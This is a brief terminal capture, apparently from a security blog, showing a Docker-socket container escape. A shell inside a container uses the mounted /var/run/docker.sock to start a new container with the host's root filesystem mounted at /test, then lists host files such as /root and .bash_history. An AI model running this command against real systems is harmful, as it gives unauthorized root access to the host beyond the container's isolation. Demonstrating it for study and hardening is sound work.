 root@4d2a54d4a8fb:/# docker -H unix:///var/run/docker.sock run -it -v /:/test ubuntu /bin/bash
root@9c09b148d10f:/# ls
bin boot dev etc home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv sys test tmp usr var
root@9c09b148d10f:/# ls -al /test
total 92
drwxr-xr-x 23 root root 4096 Jul 28 11:46 .
drwxr-xr-x 1 root root 4096 Jul 28 15:23 ..
-rw------- 1 root root 34 Jul 28 11:46 .bash_history
drwxr-xr-x 2 root root 4096 Jul 27 03:27 bin
drwxr-xr-x 3 root root 4096 Jul 27 02:20 boot
drwxr-xr-x 17 root root 4240 Jul 27 15:14 dev
drwxr-xr-x 99 root root 4096 Jul 27 15:14 etc
drwxr-xr-x 3 root root 4096 Jul 27 02:20 home
lrwxrwxrwx 1 root root 32 Jul 27 01:50 initrd.img -> boot/initrd.img-4.4.0-31-generic
drwxr-xr-x 21 root root 4096 Jul 27 05:14 lib
drwxr-xr-x 2 root root 4096 Jul 27 05:14 lib64
drwx------ 2 root root 16384 Jul 27 01:49 lost+found
drwxr-xr-x 3 root root 4096 Jul 27 01:49 media
drwxr-xr-x 2 root root 4096 Apr 10 2014 mnt
drwxr-xr-x 2 root root 4096 Aug 3 2016 opt
dr-xr-xr-x 208 root root 0 Jul 27 15:14 proc
drwx------ 5 root root 4096 Jul 28 11:27 root
drwxr-xr-x 19 root root 760 Jul 28 11:32 run
drwxr-xr-x 2 root root 4096 Jul 27 03:27 sbin
drwxr-xr-x 2 root root 4096 Aug 3 2016 srv
dr-xr-xr-x 13 root root 0 Jul 28 07:38 sys
drwxr-xr-x 3 root root 4096 Jul 27 14:43 titan
drwxrwxrwt 5 root root 4096 Jul 28 15:23 tmp
drwxr-xr-x 10 root root 4096 Jul 27 01:49 usr
drwxr-xr-x 13 root root 4096 Jul 27 14:43 var
lrwxrwxrwx 1 root root 29 Jul 27 01:50 vmlinuz -> boot/vmlinuz-4.4.0-31-generic
微信号: Bypass--